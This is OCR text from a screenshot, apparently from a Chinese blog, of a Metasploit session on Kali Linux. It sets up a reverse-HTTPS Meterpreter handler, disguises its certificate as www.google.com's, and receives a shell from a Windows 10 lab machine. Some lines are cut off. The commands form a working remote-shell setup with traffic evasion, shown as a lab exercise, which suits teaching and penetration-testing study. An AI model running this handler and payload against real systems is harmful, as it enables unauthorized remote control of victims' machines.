 (live)位
root@kali: ~
11:01 上午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.0.100
LHOST => 192.168.0.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set HandlerSSLCert /root/www.google.com.pem
HandlerSSLCert => /root/www.google.com.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.100:4444
[*] https://192.168.0.100:4444 handling request from 192.168.0.103; (UUID: k7sm9n0k) Meterpreter wil
y SSL Certificate with SHA1 hash 45f7ddb7fc120793e8fdaf94857a7421df83df8b
[*] https://192.168.0.100:4444 handling request from 192.168.0.103; (UUID: k7sm9n0k) Staging x86 pay
76220 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.100:4444 -> 192.168.0.103:50759) at 2021-02-20 11:01:24
meterpreter >
PHISHING
BOTNET
MALWARE
DDOS
VIRUS
win10attack
Ubuntu 64 位
此电脑
网络
回收站
shell.exe
Wireshark....
https://blog.csdn.net/qq_46804551